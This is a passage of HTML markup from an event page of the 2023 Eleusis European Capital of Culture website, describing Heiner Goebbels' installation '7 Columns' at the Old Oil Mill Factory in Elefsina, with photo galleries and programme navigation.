25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 38943-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 38943-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 44 Heiner Goebbels 7 Columns</h1>				</div>
				</div>
		<!-- hidden widget 38943-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-460373966" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-879" id="em-event-460373966" data-view-id="460373966">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/"></a>
	<span class="meta-data data-text">Dates</span>  
    <span class="meta-data event-dates">05.02.2023—23.04.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Warehouse 2 Old Oil Mill Factory</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/">Mystery 44 Heiner Goebbels 7 Columns</a></h3>
     
    <a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/">
        <div class="event-meta event-date">05.02.2023—23.04.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/">With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.</a></div>
    <div class="event-desc"><p>With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/locations/palaio-elaioyrgeio-eleysinas-en/">Old Olive Mill</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
			<!-- hidden column 38943-73e52954 --><!-- hidden column 38943-57aaac91 --><!-- hidden column 38943-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With great respect for its post-industrial history, its architecture, and its generous aesthetic, he utilises the elements of light, projection, water, and sound to turn the space into a kind of Telesterion: a secular initiation hall, openly inviting the public to discover – without hierarchy – the eloquent surfaces of the stones, the surprising reflections on the walls and ceiling, and moving images in which a group of performers are seen (literally) pulling relics of European history out from the arsenal of the past. These performers are organised in a decentralised way. Their actions are based on agreements that remain unknown but clearly follow a logic of resonances between the bodies, the objects, and sound. The high degree of attention and care each pays the other is apparent. Together, they construct a landscape that simultaneously shows a world in the ruins of dominant narratives, and the poetic power of resistance to an existing order.</p>
<div id='gallery-1' class='gallery galleryid-38943 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/048_JohnKouskoutis_LDSPRO_20230205-1.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-39686" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-39686'>
				John Kouskoutis | LDSPRO
				</figcaption></figure>
		</div>

<p>Music is heard in which delicately composed sounds cannot be attributed to well-known instruments. And voices are heard – aural documents collected in Greece during the mid-20th c entury by S amuel B aud- Bovy, an ethnomusicologist and musician renowned worldwide for the erudition of his work. A carefully composed balance between the elements – between what is seen and what is heard – allows visitors to become sovereign observers. And attentive viewers might even discover the seventh column.</p>
<div id='gallery-2' class='gallery galleryid-38943 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-08/7-columns-goebbels-john-kouskoutis-ldspro-2023eleusis-3-2/'><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-2-39688" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-39688'>
				John Kouskoutis | LDSPRO
				</figcaption></figure>
		</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30433" class="elementor elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further Info</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">People - Society</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The first axis spans the evolution of society from Antiquity to the present in order to connect the strange with the familiar, to discover hidden aspects, memories and elements of cultural diversity. The thematic axis People | Society focuses on inclusion, the way that European society is shaped and, the ways in which we interact with each other, through the three themes/notions &#8220;Europe of Citizens&#8221;, &#8220;Europe, Daughter of Phoenix&#8221; and &#8220;Human Mysteries&#8221;.								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
